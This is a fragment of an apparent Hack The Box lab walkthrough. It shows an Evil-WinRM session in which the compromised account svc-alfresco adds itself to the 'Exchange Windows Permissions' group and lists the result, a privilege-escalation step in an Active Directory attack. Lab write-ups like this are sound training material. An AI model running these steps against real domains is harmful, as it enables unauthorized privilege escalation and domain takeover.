 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ADGroupMember 'Exchange Windows Permissions' -members 'svc-alfresco'
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Get-ADGroupMember 'Exchange Windows Permissions'
distinguishedName : CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local
name : svc-alfresco
objectClass : user
objectGUID : 58a51302-4c7c-4686-9502-d3ada3afaef1
SamAccountName : svc-alfresco
SID : S-1-5-21-3072663084-364016917-1341370565-1147
distinguishedName : CN=Exchange Trusted Subsystem,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
name : Exchange Trusted Subsystem
objectClass : group
objectGUID : ba27b45c-669a-4690-bdfc-ee0345e17521
SamAccountName : Exchange Trusted Subsystem
SID : S-1-5-21-3072663084-364016917-1341370565-1119
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>